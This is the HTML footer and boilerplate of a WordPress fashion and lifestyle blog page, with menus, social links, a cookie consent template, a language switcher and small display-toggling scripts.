									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>            <div id="penci-aboutmewg-9096"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Bring your best styles and sensational looks at the forefront with fully researched fashion trends and viral clothing hacks around the world, available exclusively on Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest Posts</span></h4>                <ul id="penci-popularwg-6637"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/age-gap-relationships/"
                                               title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/age-gap-relationships/" rel="bookmark" title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?">
											The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/date-night-at-home-ideas/"
                                               title="How to Plan a Date Night at Home (Free!)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/date-night-at-home-ideas/" rel="bookmark" title="How to Plan a Date Night at Home (Free!)">
											How to Plan a Date Night at Home (Free!)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/about-us/">About Us</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Sitemap</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - All Right Reserved. Designed and Developed by Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2022/12/birkenstock-papillio-263x175.webp"
                                   href="https://neonpolice.com/birkenstock-papillio/"
                                   title="Check Out The Exclusive Collection Of Birkenstock Papillio at Idealo"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/birkenstock-papillio/">Check Out The Exclusive Collection Of...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/04/Untitled-design-2023-04-19T171202.462_11zon-263x175.jpg"
                                   href="https://neonpolice.com/evening-jackets-for-women/"
                                   title="Find Your Dream Evening Jacket: Stylish Options For Women"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/evening-jackets-for-women/">Find Your Dream Evening Jacket: Stylish...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2025/01/matching-outfits-for-couples-678f9affc6751-263x175.webp"
                                   href="https://neonpolice.com/matching-outfits-for-couples/"
                                   title="Made For Each Other: Matching Outfits For Couples To Celebrate Their Love"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/matching-outfits-for-couples/">Made For Each Other: Matching Outfits...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			</div></aside>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-11b157bb930bf55f19f37be5-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-11b157bb930bf55f19f37be5-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/fr/best-festival-outfits-for-women/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                                    <a href="https://neonpolice.com/es/best-festival-outfits-for-women/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/best-festival-outfits-for-women/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-11b157bb930bf55f19f37be5-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="11b157bb930bf55f19f37be5-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="11b157bb930bf55f19f37be5-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/neonpolice.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
